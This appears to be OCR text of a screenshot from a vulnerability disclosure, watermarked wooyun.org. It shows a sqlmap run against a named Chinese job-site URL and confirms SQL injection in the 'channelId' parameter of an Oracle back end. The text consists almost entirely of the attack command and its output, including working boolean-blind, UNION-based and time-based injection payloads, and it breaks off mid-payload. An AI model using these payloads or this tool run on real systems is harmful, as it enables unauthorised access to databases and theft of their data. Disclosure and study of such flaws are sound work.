 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://jydh.newjobs.com.cn/gen_ex
tra/article/baike.action?channel=hyfx&channelId=34e39156-1f1e-4551-85f1-7db2009b
14d9"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:57:20
[16:57:20] [INFO] resuming back-end DBMS 'oracle'
[16:57:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: channelId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: channel=hyfx&channelId=34e39156-1f1e-4551-85f1-7db2009b14d9' AND 60
12=6012 AND 'rzCi'='rzCi
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: channel=hyfx&channelId=34e39156-1f1e-4551-85f1-7db2009b14d9' UNION
ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(117)||CHR(104)||CHR(104)||CHR(113)||CHR(
98)||CHR(86)||CHR(70)||CHR(120)||CHR(69)||CHR(71)||CHR(87)||CHR(74)||CHR(89)||CH
R(73)||CHR(113)||CHR(101)||CHR(99)||CHR(114)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: channel=hyfx&channelId=34e39156-1f1e-4551-85f1-7db2009b14d9' AND 10
www.wooyun.org